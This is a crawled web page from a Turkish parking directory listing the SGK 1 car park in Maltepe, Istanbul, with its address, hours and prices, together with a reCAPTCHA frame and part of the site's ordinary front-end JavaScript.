

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kolaypark.net/Otopark/sgk-1-otoparki
body_size: 36255
content:





<!DOCTYPE html>

<html lang="tr" xmlns="http://www.w3.org/1999/xhtml">

<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><meta name="author" content="WorldSoftMedia" /><meta http-equiv="content-language" content="tr" /><title>
	SGK 1 Otoparkı - İstanbul Maltepe Otopark
</title>

	<!-- Seo -->
	<meta name="description" content="İstanbul Maltepe bölgesinde yer alan SGK 1 Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. SGK 1 Otoparkına nasıl gidilir?" /><link rel="amphtml" href="https://amp.kolaypark.net/Otopark/sgk-1-otoparki"/><link rel="shortcut icon" href="/Upload/Favicon.png" type="image/x-icon" />

	<!-- GOOGLE WEB FONT -->
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />

	<!-- BASE CSS -->
	<link href="/css/style.css?v=2.2" rel="stylesheet" />


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64761499-16"></script>
	<script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-64761499-16');

    </script>
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","name": "Kolaypark","url": "https://kolaypark.net"}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebPage","name": "SGK 1 Otoparkı - İstanbul Maltepe Otopark","description": "İstanbul Maltepe bölgesinde yer alan SGK 1 Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. SGK 1 Otoparkına nasıl gidilir?","inLanguage": "tr-TR", "publisher": {"@type": "Organization","name": "Kolaypark"}}</script><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "LocalBusiness","name" : "SGK 1 Otoparkı","url": "/Otopark/sgk-1-otoparki","image" : "https://kolaypark.net/Upload/mapark.jpg","priceRange": "₺7 Başlangıç Ücreti","address" : {"@type" : "PostalAddress","streetAddress" : "Bağlarbaşı Mahallesi, Santral Sk. 6-8, 34844 Maltepe/İstanbul","addressLocality" : "MALTEPE, İSTANBUL","addressRegion":"İSTANBUL","addressCountry" : "Turkey"},"hasmap": "http://www.google.com/maps/place/40.931026,29.138769","geo": {"@type": "GeoCoordinates","latitude": "40.931026","longitude": "29.138769"},"openingHoursSpecification" : {"@type" : "OpeningHoursSpecification","dayOfWeek" : ["monday","tuesday","wednesday","Thursday","friday","saturday","sunday"],"name": "SGK 1 Otoparkı Çalışma Saatleri","opens": "08:00","closes": "17:00"}} </script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://kolaypark.net/","name": "Kolaypark"}},{"@type": "ListItem","position": 2,"item": {"@id": "https://kolaypark.net/Otoparklar","name": "Otoparklar"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://kolaypark.net/Otopark/sgk-1-otoparki","name": "SGK 1 Otoparkı"}}]}</script>

	    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function () {
        OneSignal.init({
            appId: "99cbe5fc-ee02-4800-853f-16d9f36e9e14",
            safari_web_id: "web.onesignal.auto.662c778c-4ab6-4517-8ad0-9e9a32a53670",
            notifyButton: {
                enable: true,
            },
        });
    });
</script>
</head>

<body>
	<form name="form1" method="post" action="/Otopark/sgk-1-otoparki" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/EsSBNYWhhbGxlc2ksIFNhbnRyYWwgU2suIDYtOCwgMzQ4NDQgTWFsdGVwZS/[base64]/[base64]/[base64]/[base64]/j86aUVlXmbMNc" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="531024F8" />
</div>
		
<header class="header_in">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-12">
                <div id="logo">
                    <a href="/">
                        <img src="/img/logo_sticky.png?v=1.0" width="165" height="35" alt="Otoparklar Hakkında Bilmek İsteyeceğiniz Her Şey" class="logo_sticky">
                    </a>
                </div>
            </div>
            <div class="col-lg-9 col-12">
                <a class="btn_mobile">
                    <div class="hamburger hamburger--spin" id="hamburger">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                </a>
                <nav id="menu" class="main-menu">
                    <ul>
                        <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>



<nav id="mm-menu" class="main-menu mm-menu mm-offcanvas mm-theme-dark">
   <div class="mm-panels">
      <div class="mm-panel mm-hasnavbar mm-opened" id="mm-1">
         <div class="mm-navbar"><a class="mm-title">MENU</a></div>
         <ul class="mm-listview">
            <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
         </ul>
      </div>
   </div>
   <div class="mm-navbars-bottom">
      <div class="mm-navbar mm-navbar-size-1"><a href="https://kolaypark.net">© 2019-2021 KolayPark.net</a></div>
   </div>
</nav>
		<div id="page" class="theia-exception">
			<main>
				<div class="container margin_60_35">
					<div class="row">
						<div class="col-lg-12">
							<section id="description">
								
								<div id="HiddenParking">
	
										<div class="detail_title_1">
									
									<h1>
										SGK 1 Otoparkı
									</h1>
								</div>
                                <div class="widget-box">
                                    <div class="box-widget-item-header">
                                        <h3>Otopark Hakkında</h3>
                                    </div>
                                        <div class="box-widget-content">
                                            <div class="list-widget-contacts">
                                                <ul class="no-list-style">
                                                   <li><span><i class=' icon-info1'></i> Otopark Tipi :</span> <span class='detail'>Yol Üstü Otoparklar</span></li>
                                                   <li><span><i class='icon-location111'></i> Lokasyon :</span> <span class='detail'>İSTANBUL / MALTEPE</span></li>
                                                   <li class='address'><span><i class='icon-direction'></i> Adres :</span> <span class='detail'>Bağlarbaşı Mahallesi, Santral Sk. 6-8, 34844 Maltepe/İstanbul</span></li>
                                                   
                                                   
                                                   <li><span><i class='icon-clock2'></i> Çalışma Saatleri :</span> <span class='detail'>08:00 - 17:00</span></li>
                                                   
                                                    
								                    
                                                </ul>
                                            </div>
                                        </div>
                                        <div class="box-widget-item-header pull-left">
                                         <h3>Ek Hizmetler</h3>
                                        </div>
                                        <div class="list-widget-contacts additionalServices">
                                            <ul class="no-list-style">
                                                <li><i class='icon-close'></i> Oto Yıkama</li>
                                                <li><i class='icon-close'></i> Vale</li>                                         
                                                <li><i class='icon-close'></i> Elektrikli Araç Şarj İstasyonu</li>
                                            </ul>
                                        </div>
                                </div>

								<!-- /row -->
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<!-- Yeni görüntülü reklam kolaypark detay -->
								<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4538556404467304" data-ad-slot="4634985057" data-ad-format="auto" data-full-width-responsive="true"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
                                <div id="PriceTablePanel">
		
                                    <h3 class="mb-30">Fiyat Tarifesi</h3>
								<nav class="secondary_nav">
									<div class="container">
										<ul class="clearfix">
											<li><a href="javascript:;" id="otomobil-buton" class="tab-buton active" onclick="TabPrice(id)">Otomobil</a></li>
                                            
                                            
                                            
										</ul>
									</div>
								</nav>
								<table class="table table-striped add_bottom_45 price-table" id="otomobil">
									<tbody>
										<tr><td>0-2 Saat</td><td>7 TL</td></tr><tr><td>4-6 Saat</td><td>8 TL</td></tr><tr><td>6-8 Saat</td><td>9 TL</td></tr><tr><td>8-10 Saat</td><td>10 TL</td></tr><tr><td>10-12 Saat</td><td>12 TL</td></tr><tr><td>Tam Gün</td><td>10 TL</td></tr>
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="minibus">
									<tbody>
										
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="otobus">
									<tbody>
										
									</tbody>
								</table>
								<table class="table table-striped add_bottom_45 price-table d-none" id="motosiklet">
									<tbody>
										
									</tbody>
								</table>

                                
	</div>
                                


								<hr>
								<h3 class="mt-15 mb-30">Konum</h3>
								<iframe title='SGK 1 Otoparkı Konumu' src='https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1507.1413675575116!2d29.138940683446663!3d40.9314702501444!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cac6a008c3c6ab%3A0x9ea8ea8f4770a696!2sBa%C4%9Flarba%C5%9F%C4%B1+Mahallesi%2C+Santral+Sk.+6-8%2C+34844+Maltepe%2F%C4%B0stanbul!5e0!3m2!1str!2str!4v1546539946894' frameborder='0' style='border: 0;width:100%;height:400px;' allowfullscreen></iframe>
								<!-- End Map -->
								<hr />
								<section id="reviews">
									<h2 class="mb-30">Yorumlar</h2>
                                    
                                    <div id="yorumKontrol2">
		
										<div class="yorumyok">
										Henüz bu otoparka yorumda bulunan olmadı. İlk yorumu sen yap.
									</div>
                                    
	</div>									

									<div class="reviews-container">

										
										<!-- /review-box -->
									</div>
								</section>
								<hr />
								<div class="add-review">
									<h5 class="mb-30">Yorum Yap</h5>									
									<form>
										<div class="row">
											<div class="form-group col-md-6">
												<label for="name_review">Ad Soyad *</label>
												<input type="text" id="name_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="email_review">Email *</label>
												<input type="text" id="email_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="tel_review">Telefon</label>
												<input type="text" id="tel_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="rating_review">Puan *</label>
												<div class="custom-select-form">
													<select id="rating_review" class="point-select wide">
														<option value="-1">Puan Seçiniz</option>
														<option value="1">1 (kötü)</option>
														<option value="2">2</option>
														<option value="3">3</option>
														<option value="4">4</option>
														<option value="5">5 (iyi)</option>
													</select>
												</div>
											</div>
											<div class="form-group col-md-12">
												<label for="review_text">Yorumun</label>
												<span class="pull-right"><span id="yorum_karakter">350</span> karakter kaldı.</span>
												<textarea id="review_text" required class="form-control" maxlength="350" onkeyup="harfsay(id)" onkeydown="harfsay(id)" rows="6"></textarea>
											</div>
											<div class="form-group col-md-12">
												<input type="checkbox" id="anonim" class="pull-left mt-4 mr-5" /> <label for="anonim">Yorumumda kişisel bilgilerim görünmeden anonim yayınlansın.</label>
											</div>
											<div class="form-group col-md-12 add_top_20 add_bottom_30 text-center">
												<a href="javascript:void(0)" onclick="pushComment()" id="SubmitReview" class="btn_1 px-50">Gönder</a>
											</div>
										</div>
									</form>
								</div>
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4538556404467304" data-ad-slot="5661126262"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
								
                                
</div>
								
								 

								<h3 class="mt-15">Yakın Otoparklar</h3>
								<div class="row">
									<div class='col-lg-4 col-md-6'><a href='/Otopark/maltepe-park-avm-otoparki' title='Maltepe Park AVM Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/maltepe-park-avm-logo.jpg?v=1.1' alt='Maltepe Park AVM Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Maltepe Park AVM Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/hilltown-avm-otoparki' title='Hilltown AVM Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/hilltown-avm-logo.jpg?v=1.1' alt='Hilltown AVM Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Hilltown AVM Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/maltepe-piazza-avm-otoparki' title='Maltepe Piazza AVM Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/maltepe-piazza-avm-logo.jpg?v=1.1' alt='Maltepe Piazza AVM Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Maltepe Piazza AVM Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/cevizli-acik-otoparki' title='Cevizli Açık Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/ispark.jpg?v=1.1' alt='Cevizli Açık Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Cevizli Açık Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/kucukyali-evlendirme-dairesi-otoparki' title='Küçükyalı Evlendirme Dairesi Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/mapark.jpg?v=1.1' alt='Küçükyalı Evlendirme Dairesi Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Küçükyalı Evlendirme Dairesi Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/rezzan-has-1-otoparki' title='Rezzan Has 1 Otoparkı - İstanbul Maltepe Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/mapark.jpg?v=1.1' alt='Rezzan Has 1 Otoparkı - İstanbul Maltepe Otopark' /><div class='info'><small>İSTANBUL / MALTEPE</small><h3>Rezzan Has 1 Otoparkı</h3></div></figure></a></div>
								</div>


								 <div id="HiddenParking2">
	
									<hr />

								<p><a href='/Otoparklar?il=34&ilce=862'>İSTANBUL MALTEPE</a> ilçesinde yer alan <b>SGK 1 Otoparkı</b> Bağlarbaşı Mahallesi, Santral Sk. 6-8, 34844 Maltepe/İstanbul adresinde hizmet vermektedir. Bu otopark <a href='/Otoparklar?kategori=4'>Yol Üstü Otoparklar</a> kategorisinde bulunup,  araçlık kapasiteyle 08:00 - 17:00 çalışma saatiyle müşterilerine hizmet sağlamaktadır. Yukarıdaki tablodan ilgili <b>otopark fiyatlarına</b> ulaşarak, size en yakın otoparka en uygun fiyatla ulaşabilirsiniz.<br><br><i>Bu otoparkın KolayPark.net ile ticari bağlantısı yoktur. Fiyat bilgileri güncel olmayabilir.</i></p>
                                    
</div>
								


							</section>
						</div>
					</div>
					<!-- /row -->
				</div>
				<!-- /container -->

			</main>
			<!--/main-->

			


<footer class="plus_border">
    <div class="container margin_60_35">
        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_1" aria-expanded="false" aria-controls="collapse_ft_1" class="collapse_bt_mobile">
                    <h3>Hızlı Linkler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_1">
                    <ul class="links">
                        <li><a href="/Otoparklar">Otoparklar</a></li>
                        <li><a href="/Elektrikli-arac-sarj-istasyonlari">Şarj İstasyonları</a></li>
                        <li><a href="/Cevredeki-otoparklar">Konumuna En Yakın Otoparklar</a></li>
                        <li><a href="/Yediemin-otoparklari">Yediemin Otoparkları</a></li>
                        <li><a href="/Avm-otoparklari-ve-ucretleri">AVM Otoparkları</a></li>
                        <li><a href="/Hakkimizda">Hakkımızda</a></li>
                        <li><a href="/Iletisim">İletişim</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_2" aria-expanded="false" aria-controls="collapse_ft_2" class="collapse_bt_mobile">
                    <h3>Kategoriler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_2">
                    <ul class="links">
                        <li><a href="/Otoparklar?kategori=1">Açık Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=2">Kapalı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=3">Katlı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=4">Yol Üstü Otopark</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_3" aria-expanded="false" aria-controls="collapse_ft_3" class="collapse_bt_mobile">
                    <h3>Blog</h3>
                </a>
                <div class="collapse show" id="collapse_ft_3">
                    <ul>
                        <li class='p-0'><a href='/Blog/yediemin-otoparki-nedir'>Yediemin Otoparkı Nedir?</a></li><li class='p-0'><a href='/Blog/dolu-yagisindan-arabanizi-koruma-yollari'>Dolu Yağışından arabanızı Koruma Yolları</a></li><li class='p-0'><a href='/Blog/istanbul-havalimani-otoparklari-ve-ucretleri'>İstanbul Havalimanı Otoparkları ve Ücretleri</a></li><li class='p-0'><a href='/Blog/sabiha-gokcen-otoparklari-ve-ucretleri'>Sabiha Gökçen Otoparkları ve Ücretleri</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                
                <div class="collapse show" id="collapse_ft_4">
                    
                    <div class="follow_us">
                        <h5>Bizimle İletişime Geçin</h5>
                        <ul class="contacts" style="margin:0 0 10px 0;">
                            <li style="font-size: 14px;"><i class="icon-envelope-o"></i><a href="mailto:info@kolaypark.net">info@kolaypark.net</a></li>
                        </ul>
                        <ul>
                            <li><a href="https://www.facebook.com/kolaypark" target="_blank" rel="noreferrer" title="Facebook"><i class="icon-facebook"></i></a></li>
                            <!--<li><a href="#0"><i class="icon-twitter"></i></a></li>-->
                            <li><a href="https://www.instagram.com/kolaypark/" target="_blank" rel="noreferrer" title="Instagram"><i class="icon-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- /row-->
        <hr>
        <div class="row">
            <div class="col-lg-6">
                <!--<ul id="footer-selector">
						<li><img src="img/cards_all.svg" alt=""></li>
					</ul>-->
            </div>
            <div class="col-lg-6">
                <ul id="additional_links">
                    <!--<li><a href="#0">Terms and conditions</a></li>
						<li><a href="#0">Privacy</a></li>-->
                    <li><span>© 2019-2021 Tüm Hakları Saklıdır</span></li>
                </ul>
            </div>
        </div>
    </div>
</footer>

			<!--/footer-->
		</div>
		<!-- page -->
		
		<!-- Back to top button -->
        <div class="search-near-by-parking">            
            <span class="title"><i class="icon-location-7"></i> Konumunuza En Yakın Otoparkı Bulun!</span>
            <span class="description">Artık KolayPark.net üzerinden konumuna en yakın otoparkları listeyebilecek ve filtreleme yapabileceksiniz.</span>
           <div class="row d-block">
                <a class="btn_1 red close-info-near-parking col-lg-4 col-md-4 col-sm-4 col-3 pull-left p-10"><i class="icon-close"></i> Kapat</a>
                <a href="/Cevredeki-otoparklar" class="btn_1 col-lg-7 col-md-7 col-sm-7 col-8 pull-right p-10"><i class="icon-location11"></i> Çevremdeki Otoparklar</a>
           </div>
        </div>

		<div class="yuzen-uyarilar">
			<span class="uyari"></span>
		</div>

		<!-- COMMON SCRIPTS -->
		<script src="/js/jquery-3.3.1.min.js?v=1.1"></script>
		<script src="/js/jquery.nice-select.js?v=1.1"></script>

		<script src="/js/custom.js?v=1.6"></script>
		<span id="otoparkid" class="hidden">1498</span>        
	</form>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UiLajkZYxTxSexgFNelywg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411026840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/custom.js?v=1.6
body_size: 11726
content:
!function (e) { e.fn.niceSelect = function (t) { if ("string" == typeof t) return "update" == t ? this.each(function () { var t = e(this), n = e(this).next(".nice-select"), i = n.hasClass("open"); n.length && (n.remove(), s(t), i && t.next().trigger("click")) }) : "destroy" == t ? (this.each(function () { var t = e(this), s = e(this).next(".nice-select"); s.length && (s.remove(), t.css("display", "")) }), 0 == e(".nice-select").length && e(document).off(".nice_select")) : console.log('Method "' + t + '" does not exist.'), this; function s(t) { t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class") || "").addClass(t.attr("disabled") ? "disabled" : "").attr("tabindex", t.attr("disabled") ? null : "0").html('<span class="current"></span><ul class="list"></ul>')); var s = t.next(), n = t.find("option"), i = t.find("option:selected"); s.find(".current").html(i.data("display") || i.text()), n.each(function (t) { var n = e(this), i = n.data("display"); s.find("ul").append(e("<li></li>").attr("data-value", n.val()).attr("data-display", i || null).addClass("option" + (n.is(":selected") ? " selected" : "") + (n.is(":disabled") ? " disabled" : "")).html(n.text())) }) } this.hide(), this.each(function () { var t = e(this); t.next().hasClass("nice-select") || s(t) }), e(document).off(".nice_select"), e(document).on("click.nice_select", ".nice-select", function (t) { var s = e(this); e(".nice-select").not(s).removeClass("open"), s.toggleClass("open"), s.hasClass("open") ? (s.find(".option"), s.find(".focus").removeClass("focus"), s.find(".selected").addClass("focus")) : s.focus() }), e(document).on("click.nice_select", function (t) { 0 === e(t.target).closest(".nice-select").length && e(".nice-select").removeClass("open").find(".option") }), e(document).on("click.nice_select", ".nice-select .option:not(.disabled)", function (t) { var s = e(this), n = s.closest(".nice-select"); n.find(".selected").removeClass("selected"), s.addClass("selected"); var i = s.data("display") || s.text(); n.find(".current").text(i), n.prev("select").val(s.data("value")).trigger("change") }), e(document).on("keydown.nice_select", ".nice-select", function (t) { var s = e(this), n = e(s.find(".focus") || s.find(".list .option.selected")); if (32 == t.keyCode || 13 == t.keyCode) return s.hasClass("open") ? n.trigger("click") : s.trigger("click"), !1; if (40 == t.keyCode) { if (s.hasClass("open")) { var i = n.nextAll(".option:not(.disabled)").first(); i.length > 0 && (s.find(".focus").removeClass("focus"), i.addClass("focus")) } else s.trigger("click"); return !1 } if (38 == t.keyCode) { if (s.hasClass("open")) { var l = n.prevAll(".option:not(.disabled)").first(); l.length > 0 && (s.find(".focus").removeClass("focus"), l.addClass("focus")) } else s.trigger("click"); return !1 } if (27 == t.keyCode) s.hasClass("open") && s.trigger("click"); else if (9 == t.keyCode && s.hasClass("open")) return !1 }); var n = document.createElement("a").style; return n.cssText = "pointer-events:auto", "auto" !== n.pointerEvents && e("html").addClass("no-csspointerevents"), this } }(jQuery);

function TabPrice(e) {
    $(".tab-buton").removeClass("active"), $("#" + e).addClass("active");
    var o = e.split("-")[0];
    $(".price-table").addClass("d-none"), $("#" + o).removeClass("d-none")
}

function harfsay(e) {
    var o = 350 - document.getElementById(e).value.length;
    (document.getElementById("yorum_karakter").innerHTML = o) < 0 && (document.getElementById("yorum_karakter").style.color = "#f00")
}

function getCookie(e) {
    for (var o = e + "=", s = document.cookie.split(";"), a = 0; a < s.length; a++) {
        for (var i = s[a];
            " " == i.charAt(0);) i = i.substring(1, i.length);
        if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
    }
    return null
}

function setCookie(e, o, s) {
    var a = "";
    if (s) {
        var i = new Date;
        i.setTime(i.getTime() + 24 * s * 60 * 60 * 1e3), a = "; expires=" + i.toUTCString()
    }
    document.cookie = e + "=" + (o || "") + a + "; path=/"
}

function eraseCookie(e) {
    document.cookie = e + "=; Max-Age=-99999999;"
}


function menuClose() {
    $("#page").addClass("transition"), $("#page").removeClass("slideout"), $("#hamburger").removeClass("active"), $("#mm-menu").addClass("left-transition-menu"), $(".header_in").removeClass("header-right"), setTimeout(function () {
        $("#page").removeClass("transition"), $("#mm-menu").css("display", ""), $("header .hamburger--spin").removeClass("is-active"), $("#mm-menu").removeClass("left-transition-menu")
    }, 400), $("form").css("overflow", ""), $("body").css("overflow", ""), $(".btn_mobile").removeClass("active")
}

$(window).scroll(function () {
    var e = window.scrollY;
    15 < e ? $("header").addClass("sticky") : $("header").removeClass("sticky"), e < 200 ? $("#toTop").css("display", "") : $("#toTop").css("display", "inline-block")
});


//$(".btn_search_mobile").click(function () {
//    $("#search_mobile").addClass("show")
//});
//$("#search_mobile .side_panel").click(function () {
//    $("#search_mobile").removeClass("show")
//});
$("#toTop").click(function () {
    $("html, body").animate({
        scrollTop: 0
    }, 300)
});

$(".close-info-near-parking").click(function () {
    $(".search-near-by-parking").css("display", "none"), getCookie("locationPageControl") || setCookie("locationPageControl", !0, 7)
});
$("#filters_col_bt").click(function () {
    $("#collapseFilters").hasClass("show") ? $("#collapseFilters").removeClass("show") : $("#collapseFilters").addClass("show")
});

$("#page").click(function () {
    $("#page").hasClass("slideout") && menuClose()
});
$(".btn_mobile").click(function () {
    $(".btn_mobile").hasClass("active") ? menuClose() : ($("#page").addClass("slideout"), $("#mm-menu").css("display", "block"), $("#hamburger").addClass("active"), setTimeout(function () {
        $("header .hamburger--spin").addClass("is-active")
    }, 400), $("form").css("overflow", "hidden"), $("body").css("overflow", "hidden"), $(".btn_mobile").addClass("active"), $(".header_in").addClass("header-right"))
});
$(window).resize(function () {
    e = window.innerWidth / 100 * 80, $("#mm-menu").css("width", e + "px"), menuClose()
});

$(window).scroll(function () {
    window.scrollY < 200 ? $("#toTop").css("display", "") : $("#toTop").css("display", "inline-block")
});
$(document).ready(function () {

    var e;
    e = window.innerWidth / 100 * 80, $("#mm-menu").css("width", e + "px");




    if (window.innerWidth > 991) {
        $("#collapseFilters").addClass("show")
    }

    getCookie("locationPageControl") ? $(".search-near-by-parking").css("display", "none") : $(".search-near-by-parking").css("display", "block");


    var ilId = new URL(window.location.href).searchParams.get("il");

    var cits = ajax_req("/AjaxAction.aspx?type=getCitys");
    if (cits) {
